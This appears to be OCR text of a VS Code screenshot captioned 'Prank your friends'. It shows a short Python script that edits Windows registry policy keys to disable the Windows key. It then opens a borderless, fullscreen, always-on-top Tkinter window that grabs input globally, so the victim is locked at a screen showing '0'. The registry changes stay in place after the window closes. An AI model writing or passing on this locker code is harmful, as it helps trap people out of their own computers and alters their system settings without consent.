 Prank your friends
stickywindow.py - utube projcts - Visual Studio Code
stickywindow.py
stickywindow.py > ...
1 import tkinter as tk, win32api
2 def disable_windows_key():
3 win32api.RegSetValueEx(win32api.RegOpenKey(win32api.
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows\\CurrentVersion\\Polici
es\\Explorer",0,win32api.KEY_WRITE), "NoWinKeys",0,
win32api.REG_DWORD, 1) #Disable Windows key
4 win32api.RegSetValueEx(win32api.RegOpenKey(win32api.
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows\\CurrentVersion\\Explor
er\\Advanced",0,win32api.KEY_WRITE),
"DisabledHotkeys",0,win32api.REG_SZ, "1F03") #Block
Windows key
5
6 root = tk.Tk()
7 root.title("Sticky")
8 root.attributes("-topmost", True) #set the window to be
always on top
9 root.attributes("-fullscreen", True) #set the window to
fullscreen
10 root.overrideredirect(True) #Remove window decorations
11 root.grab_set_global() #grab the focus globally
12 label = tk.Label(root, text="0", font=("TKDefaultFont",
100)).place(x=900,y=400)
13 root.mainloop()
14
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE Code
PS C:\Users\admin\Desktop\youtube\utube projcts> python -u "c:\Users\ad
min\Desktop\youtube\utube projcts\typer.py"
PS C:\Users\admin\Desktop\youtube\utube projcts>
0 0 Ln 13, Col 16 Spaces: 4 UTF-8 CRLF Python 3.9.7 64-bit Go Live